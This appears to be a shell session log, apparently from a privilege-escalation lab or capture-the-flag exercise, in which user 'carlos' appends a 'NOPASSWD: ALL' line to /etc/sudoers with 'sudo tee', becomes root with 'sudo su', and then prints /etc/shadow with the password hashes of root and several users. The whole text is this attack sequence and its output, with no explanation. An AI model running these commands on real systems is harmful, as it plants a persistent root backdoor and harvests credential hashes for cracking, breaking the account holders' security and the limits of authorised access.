 carlos@9bb56b90bf3e:~$ echo "carlos ALL=(ALL) NOPASSWD: ALL" > carlos_sudo
carlos@9bb56b90bf3e:~$ ls
carlos_sudo  password
carlos@9bb56b90bf3e:~$ sudo tee -a /etc/sudoers < /tmp/carlos_sudo
carlos ALL=(ALL) NOPASSWD: ALL
carlos@9bb56b90bf3e:~$ sudo tee -a /etc/sudoers < carlos_sudo
carlos ALL=(ALL) NOPASSWD: ALL
carlos@9bb56b90bf3e:~$ sudo su
root@9bb56b90bf3e:/home/carlos# id
uid=0(root) gid=0(root) groups=0(root)
root@9bb56b90bf3e:/home/carlos# cat /etc/shadow
root:$y$j9T$FQ9Dttq/0aoDg2djGC7x1.$SRM0TtJczzXjJOijUzRYQdA0juhEuDjgdQrjVH59p18:19881:0:99999:7:::
daemon:*:19842:0:99999:7:::
bin:*:19842:0:99999:7:::
sys:*:19842:0:99999:7:::
sync:*:19842:0:99999:7:::
games:*:19842:0:99999:7:::
man:*:19842:0:99999:7:::
lp:*:19842:0:99999:7:::
mail:*:19842:0:99999:7:::
news:*:19842:0:99999:7:::
uucp:*:19842:0:99999:7:::
proxy:*:19842:0:99999:7:::
www-data:*:19842:0:99999:7:::
backup:*:19842:0:99999:7:::
list:*:19842:0:99999:7:::
irc:*:19842:0:99999:7:::
_apt:*:19842:0:99999:7:::
nobody:*:19842:0:99999:7:::
ubuntu:!:19842:0:99999:7:::
systemd-network:!*:19880::::::
systemd-timesync:!*:19880::::::
messagebus:!:19880::::::
systemd-resolve:!*:19880::::::
sshd:!:19880::::::
juan:$y$j9T$K6ssXSf5mBjzO5pe2Logl/$f6y14g7LAOm9sdyDOxygNxz.lCSdvBdEf0ImDvinme4:19880:0:99999:7:::
carlos:$y$j9T$wxVMDppygi3bdB87hYI51.$lThwcZtOdyUzzRRYMnA0mF6p75ojuEdGczVEX3Z4e68:19881:0:99999:7:::
rosa:$y$j9T$38P2p9tPYGrZyFvXty1hO0$UlhCYW2Q4gaMBEAMpKZp6FyeVebHunjdmgl0ha9EM74:19880:0:99999:7:::
root@9bb56b90bf3e:/home/carlos#